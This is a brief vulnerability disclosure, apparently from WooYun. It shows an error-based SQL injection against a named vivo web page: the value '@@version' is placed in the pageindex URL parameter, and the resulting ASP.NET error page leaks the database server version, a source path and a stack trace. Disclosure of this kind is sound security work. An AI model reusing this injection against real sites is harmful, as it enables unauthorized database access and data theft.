 city.vivo.com.cn/pc/CheckAll.aspx?actiontype=MoreUpload&pageindex=@@version
百度
访问最多
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the cod
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Source Error:
Line 126: DataSet ds = new DataSet();
Line 127: conn.Open();
Line 128: da.Fill(ds);
Line 129: conn.Close();
Line 130: return ds;
Source File: g:\netshow\vivo_ng\App_Code\SQLHelper.cs Line: 128
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
www.wooyun.org